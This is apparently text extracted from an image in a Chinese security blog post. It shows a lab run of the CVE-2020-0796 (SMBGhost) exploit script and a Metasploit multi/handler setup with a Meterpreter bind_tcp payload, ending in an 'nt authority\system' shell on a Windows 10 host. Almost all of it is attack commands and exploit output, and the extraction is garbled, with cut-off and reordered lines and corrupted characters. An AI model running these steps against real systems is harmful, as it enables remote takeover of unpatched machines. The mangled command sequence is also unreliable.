 msf5 > use exploit/multi/handler
.10.26
runmsf5 exploit(multi/handler) > set payload win
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > set rhost 192.168.1
rhost => 192.168.10.26
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.10.2
[*] Sending stage (206403 bytes) to 192.168.10.26
[*] Meterpreter session 1 opened (192.168.10.13:
meterpreter > shell
Process 5372 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
选择C:\WINDOWS\system32\cmd.exe
\CVE-2020-0796\漏洞利用>python3 exploit.py -ip 192.168.10.26
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7a3c0000000
[+] found PML4 self-ref entry 1b1
[+] found HalpInterruptController at fffff7a3c0001478
[+] found HalpApicRequestInterrupt at fffff80510408bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffd8fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
谢公子学安全
https://blog.csdn.net/qq_36119192